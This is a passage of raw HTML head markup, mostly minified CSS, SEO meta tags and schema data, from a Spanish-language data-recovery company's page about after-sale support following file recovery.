16px;font-size:14px;color:var(--jp-carousel-primary-color)}#jp-carousel-comment-form-container{margin-bottom:15px;width:100%;margin-top:20px;color:var(--jp-carousel-primary-subtle-color);position:relative;overflow:hidden}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{font:400 15px/1.7"Helvetica Neue",sans-serif!important;display:none;color:var(--jp-carousel-primary-subtle-color);text-align:left;margin-bottom:20px;width:100%;bottom:10px;margin-top:20px}.jp-carousel-photo-icons-container{flex:1;display:block;text-align:right;margin:0 20px 0 30px;white-space:nowrap}.jp-carousel-icon-btn{padding:16px;text-decoration:none;border:none;background:0 0;display:inline-block;height:64px}.jp-carousel-icon{border:none;display:inline-block;line-height:0;font-weight:400;font-style:normal;border-radius:4px;width:31px;padding:4px 3px 3px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{display:none;font-size:12px;vertical-align:top;margin-left:-16px;line-height:1;padding:2px 4px;border-radius:4px;background:var(--jp-carousel-primary-color);color:var(--jp-carousel-bg-color);font-weight:400;font-family:"Helvetica Neue",sans-serif!important;position:relative}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper .swiper-button-next,.jp-carousel-overlay .swiper .swiper-button-prev{display:none!important}.jp-carousel-image-meta{float:none!important;width:100%!important;box-sizing:border-box;margin-left:0}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;top:10px;right:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}#jp-carousel-comment-form-commenting-as fieldset,#jp-carousel-comment-form-commenting-as input{width:100%;float:none}}}@media all{.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-wrapper{box-sizing:initial;display:flex;height:100%;position:relative;width:100%;z-index:1}.swiper-wrapper{transform:translateZ(0)}.swiper-button-next,.swiper-button-prev{align-items:center;color:#007aff;display:flex;height:44px;justify-content:center;margin-top:-22px;position:absolute;top:50%;width:27px;z-index:10}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-button-prev{left:10px;right:auto}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after{content:"prev"}.swiper-button-next{left:auto;right:10px}.swiper-button-next:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{opacity:.5;height:initial;width:initial;padding:20px 40px;background-image:none}.jp-carousel-overlay .swiper-button-next::after,.jp-carousel-overlay .swiper-button-prev::after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{height:30px;width:28px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-overlay{font-family:"Helvetica Neue",sans-serif!important;z-index:2147483647;overflow-x:hidden;overflow-y:auto;direction:ltr;position:fixed;top:0;right:0;bottom:0;left:0;background:var(--jp-carousel-bg-color)}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2::before,.jp-carousel-overlay h3::before{content:none;display:none}.jp-carousel-overlay .swiper .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper .swiper-button-next{right:0;left:auto}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{display:flex;flex-direction:column;text-align:left!important;-webkit-font-smoothing:subpixel-antialiased!important;z-index:100;background-color:var(--jp-carousel-bg-color);opacity:1}.jp-carousel-info-footer{position:relative;background-color:var(--jp-carousel-bg-color);height:64px;display:flex;align-items:center;justify-content:space-between;width:100vw}.jp-carousel-info-extra{display:none;background-color:var(--jp-carousel-bg-color);padding:35px;width:100vw;border-top:1px solid var(--jp-carousel-bg-faded-color)}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{padding:0;width:100%!important;display:none}.jp-carousel-close-hint{letter-spacing:0!important;position:fixed;top:20px;right:30px;padding:10px;text-align:right;width:45px;height:45px;z-index:15;color:var(--jp-carousel-primary-color)}.jp-carousel-close-hint svg{padding:3px 2px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);font-size:15px;font-weight:400;white-space:nowrap;display:none;position:static!important}.jp-carousel-pagination-container .swiper-pagination{text-align:left;line-height:8px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex:4;justify-content:center;overflow:hidden;margin:0}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;display:inline-block;font:400 20px/1.3em"Helvetica Neue",sans-serif;line-height:normal;letter-spacing:0!important;margin:0 0 10px 0;padding:0;overflow:hidden;text-shadow:none!important;text-transform:none!important;color:var(--jp-carousel-primary-color)}.jp-carousel-info-footer .jp-carousel-photo-caption{text-align:center;font-size:15px;white-space:nowrap;color:var(--jp-carousel-primary-subtle-color);margin:0;text-overflow:ellipsis}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;width:100%;overflow:hidden;overflow-wrap:break-word}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);font:12px/1.4"Helvetica Neue",sans-serif!important;width:100%;display:none}.jp-carousel-image-meta ul{margin:0!important;padding:0!important;list-style:none!important}a.jp-carousel-image-download{display:inline-block;clear:both;color:var(--jp-carousel-primary-subtle-color);line-height:1;font-weight:400;font-size:14px;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;vertical-align:middle;margin:0 3px;padding-bottom:2px}.jp-carousel-comments{font:15px/1.7"Helvetica Neue",sans-serif!important;font-weight:400;background:none #fff0;width:100%;bottom:10px;margin-top:20px}#jp-carousel-comment-form{margin:0 0 10px!important;width:100%}textarea#jp-carousel-comment-form-comment-field{background:var(--jp-carousel-bg-faded-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4"Helvetica Neue",sans-serif!important;width:100%;padding:10px 10px 5px;margin:0;float:none;height:147px;box-shadow:inset 2px 2px 2px rgb(0 0 0/.1);border-radius:3px;overflow:hidden;box-sizing:border-box}textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#555}#jp-carousel-loading-overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0}#jp-carousel-loading-wrapper{display:flex;align-items:center;justify-content:center;height:100vh;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading::after{border-radius:50%;width:40px;height:40px}#jp-carousel-library-loading{float:left;margin:22px 0 0 10px;font-size:10px;position:relative;text-indent:-9999em;border-top:8px solid rgb(255 255 255/.2);border-right:8px solid rgb(255 255 255/.2);border-bottom:8px solid rgb(255 255 255/.2);border-left:8px solid var(--jp-carousel-primary-color);transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner::after{border-radius:50%;width:20px;height:20px}#jp-carousel-comment-form-spinner{display:none;float:left;font-size:10px;position:absolute;text-indent:-9999em;border-top:4px solid rgb(255 255 255/.2);border-right:4px solid rgb(255 255 255/.2);border-bottom:4px solid rgb(255 255 255/.2);border-left:4px solid var(--jp-carousel-primary-color);transform:translateZ(0);margin:0 auto;top:calc(50% - 15px);left:0;bottom:0;right:0}.jp-carousel-info-content-wrapper{max-width:800px;margin:auto}#jp-carousel-comment-form-submit-and-info-wrapper{display:none;overflow:hidden;width:100%}#jp-carousel-comment-form-commenting-as input{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4"Helvetica Neue",sans-serif!important;padding:10px;float:left;box-shadow:inset 2px 2px 2px rgb(0 0 0/.2);border-radius:2px;width:285px}#jp-carousel-comment-form-commenting-as fieldset{float:left;border:none;margin:20px 0 0 0;padding:0;clear:both}#jp-carousel-comment-form-commenting-as label{font:400 13px/1.7"Helvetica Neue",sans-serif!important;margin:0 20px 3px 0;float:left;width:100px}#jp-carousel-comment-form-button-submit{margin-top:20px;margin-left:auto;display:block;border:solid 1px var(--jp-carousel-primary-color);background:var(--jp-carousel-bg-color);border-radius:3px;padding:8px 16px;font-size:14px;color:var(--jp-carousel-primary-color)}#jp-carousel-comment-form-container{margin-bottom:15px;width:100%;margin-top:20px;color:var(--jp-carousel-primary-subtle-color);position:relative;overflow:hidden}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{font:400 15px/1.7"Helvetica Neue",sans-serif!important;display:none;color:var(--jp-carousel-primary-subtle-color);text-align:left;margin-bottom:20px;width:100%;bottom:10px;margin-top:20px}.jp-carousel-photo-icons-container{flex:1;display:block;text-align:right;margin:0 20px 0 30px;white-space:nowrap}.jp-carousel-icon-btn{padding:16px;text-decoration:none;border:none;background:0 0;display:inline-block;height:64px}.jp-carousel-icon{border:none;display:inline-block;line-height:0;font-weight:400;font-style:normal;border-radius:4px;width:31px;padding:4px 3px 3px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{display:none;font-size:12px;vertical-align:top;margin-left:-16px;line-height:1;padding:2px 4px;border-radius:4px;background:var(--jp-carousel-primary-color);color:var(--jp-carousel-bg-color);font-weight:400;font-family:"Helvetica Neue",sans-serif!important;position:relative}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper .swiper-button-next,.jp-carousel-overlay .swiper .swiper-button-prev{display:none!important}.jp-carousel-image-meta{float:none!important;width:100%!important;box-sizing:border-box;margin-left:0}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;top:10px;right:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}#jp-carousel-comment-form-commenting-as fieldset,#jp-carousel-comment-form-commenting-as input{width:100%;float:none}}a.glossaryLink{text-decoration:none!important;border-bottom:dotted 1px}}</style>
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="8hPkQGFzpKWC96wIzSctpGKGKJa4nAilcD7xMnsdjjw" />
<!-- Etiqueta de Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->

<!-- Fin de la etiqueta Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->

<!-- The SEO Framework por Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://recuperaciondedatos.com.mx/nuestras-ventajas/soporte-postventa-despues-de-recuperar-archivos/" />
<meta name="description" content="Después de la recuperación le seguimos ayudando con…" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="es_ES" />
<meta property="og:site_name" content="Data Recovery &#8211; Recuperación de datos, información y archivos de discos duros, SSD, NAS y RAID." />
<meta property="og:title" content="Soporte postventa despues de recuperar archivos" />
<meta property="og:description" content="Después de la recuperación le seguimos ayudando con…" />
<meta property="og:url" content="https://recuperaciondedatos.com.mx/nuestras-ventajas/soporte-postventa-despues-de-recuperar-archivos/" />
<meta property="og:image" content="https://recuperaciondedatos.com.mx/wp-content/uploads/2018/11/recuperar-archivos-500x300-soporte-tecnico.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="300" />
<meta property="og:image" content="https://recuperaciondedatos.com.mx/wp-content/uploads/2018/11/recuperar-archivos-500x300-soporte-tecnico.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@recuperodatos" />
<meta name="twitter:title" content="Soporte postventa despues de recuperar archivos" />
<meta name="twitter:description" content="Después de la recuperación le seguimos ayudando con…" />
<meta name="twitter:image" content="https://recuperaciondedatos.com.mx/wp-content/uploads/2018/11/recuperar-archivos-500x300-soporte-tecnico.jpg" />
<script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://recuperaciondedatos.com.mx/#/schema/WebSite","url":"https://recuperaciondedatos.com.mx/","name":"Data Recovery – Recuperación de datos, información y archivos de discos duros, SSD, NAS y RAID.","alternateName":"RecuperacionDeDatos.com.mx","description":"Reparar disco para recuperar datos. HDD – SSD – NAS – RAID","inLanguage":"es","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://recuperaciondedatos.com.mx/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://recuperaciondedatos.com.mx/#/schema/Organization","name":"RecuperacionDeDatos.com.mx","url":"https://recuperaciondedatos.com.mx/","sameAs":["https://www.facebook.com/RecuperacionDeDatos.com.mx","https://twitter.com/recuperodatos","https://www.instagram.com/recuperaciondedatoscommx","https://youtube.com/@recuperaciondedatos","https://www.linkedin.com/company/recuperaciondedatos","https://mx.pinterest.com/recuperaciondedatoscommx/"],"logo":{"@type":"ImageObject","url":"https://recuperaciondedatos.com.mx/wp-content/uploads/2025/01/cropped-recuperacion-de-datos-com-mx-logo-flat-big.png","contentUrl":"https://recuperaciondedatos.com.mx/wp-content/uploads/2025/01/cropped-recuperacion-de-datos-com-mx-logo-flat-big.png","width":253,"height":251,"contentSize":"9732"}}},{"@type":"WebPage","@id":"https://recuperaciondedatos.com.mx/nuestras-ventajas/soporte-postventa-despues-de-recuperar-archivos/","url":"https://recuperaciondedatos.com.mx/nuestras-ventajas/soporte-postventa-despues-de-recuperar-archivos/","name":"Soporte postventa despues de recuperar archivos - Data Recovery – Recuperación de datos, información y archivos de discos duros, SSD, NAS y RAID.","description":"Después de la recuperación le seguimos ayudando con…","inLanguage":"es","isPartOf":{"@id":"https://recuperaciondedatos.com.mx/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://recuperaciondedatos.com.mx/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://recuperaciondedatos.com.mx/","name":"Data Recovery – Recuperación de datos, información y archivos de discos duros, SSD, NAS y RAID."},{"@type":"ListItem","position":2,"item":"https://recuperaciondedatos.com.mx/nuestras-ventajas/","name":"Nuestras Ventajas"},{"@type":"ListItem","position":3,"name":"Soporte postventa despues de recuperar archivos"}]},"potentialAction":{"@type":"ReadAction","target":"https://recuperaciondedatos.com.mx/nuestras-ventajas/soporte-postventa-despues-de-recuperar-archivos/"}}]}</script>
<!-- / The SEO Framework por Sybre Waaijer | 4.76ms meta | 1.98ms boot -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Data Recovery - Recuperación de datos, información y archivos de discos duros, SSD, NAS y RAID. &raquo; Feed" href="https://recuperaciondedatos.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Data Recovery - Recuperación de datos, información y archivos de discos duros, SSD, NAS y RAID. &raquo; Feed de los comentarios" href="https://recuperaciondedatos.com.mx/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://recuperaciondedatos.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecuperaciondedatos.com.mx%2Fnuestras-ventajas%2Fsoporte-postventa-despues-de-recuperar-archivos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://recuperaciondedatos.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecuperaciondedatos.com.mx%2Fnuestras-ventajas%2Fsoporte-postventa-despues-de-recuperar-archivos%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<noscript><link rel='stylesheet' id='all-css-cbbeb0b2697c246458ecf70417c2face' href='https://recuperaciondedatos.com.mx/wp-content/boost-cache/static/ff51ab9560.min.css' type='text/css' media='all' /></noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='all-css-cbbeb0b2697c246458ecf70417c2face' href='https://recuperaciondedatos.com.mx/wp-content/boost-cache/static/ff51ab9560.min.css' type='text/css' media="not all" />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<noscript><link rel='stylesheet' id='only-screen-and-max-width-768px-css-f3ec304689e4939af8c313af8c51408f' href='https://recuperaciondedatos.com.mx/wp-content/boost-cache/static/3343b415f0.min.css' type='text/css' media='only screen and (max-width: 768px)' /></noscript><link data-media="only screen and (max-width: 768px)" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='only-screen-and-max-width-768px-css-f3ec304689e4939af8c313af8c51408f' href='https://recuperaciondedatos.com.mx/wp-content/boost-cache/static/3343b415f0.min.css' type='text/css' media="not all" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><noscript><link rel='stylesheet' id='all-css-6d7b6b5a537518a0cc612e22810820fd' href='https://recuperaciondedatos.com.mx/wp-content/boost-cache/static/0e0c536656.min.css' type='text/css' media='all' /></noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='all-css-6d7b6b5a537518a0cc612e22810820fd' href='https://recuperaciondedatos.com.mx/wp-content/boost-cache/static/0e0c536656.min.css' type='text/css' media="not all" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 